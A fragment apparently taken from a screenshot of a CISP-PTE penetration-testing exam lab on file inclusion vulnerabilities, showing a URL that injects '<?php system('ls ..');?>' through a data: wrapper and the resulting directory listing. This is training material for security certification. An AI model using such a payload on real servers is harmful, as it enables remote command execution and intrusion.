 不安全 jtongic.com:83/start/index.php?page=data:text/plain,<?php%20system(%27ls%20..%27);?>
CISP-PTE认证考试 主页 开始答题
文件包含漏洞
>> data:text/plain,
css f header.php images index.php js key.cisp start